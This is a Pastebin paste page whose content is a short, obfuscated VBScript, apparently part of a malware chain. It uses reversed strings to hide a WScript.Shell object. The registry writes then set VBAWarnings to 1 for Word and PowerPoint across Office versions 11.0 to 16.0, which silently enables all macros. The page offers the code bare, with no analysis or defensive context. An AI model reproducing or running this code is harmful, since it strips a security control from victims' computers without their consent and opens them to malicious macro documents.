 disable
MARIACDT JUN 16TH, 2019 4,078 NEVER
53% OFF
Namecheap ".online" Domain Registration: 5-Yr Subscription
Build Your Brand & Make It Stand out with a .online Domain Name
Normally: $76.4 Now: $35.88
via Pastebin Deals Store
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
text 8.78 KB raw download clone embed
1.
2. Set MySexoPhone = CreateObject(StrReverse("llehS.tpircSW"))
3. MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.11\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
4. MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.21\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
5. MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.41\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
6. MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.51\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
7. MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.61\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
8. MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\tnioPrewoP\0.11\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
9. MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\tnioPrewoP\0.21\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")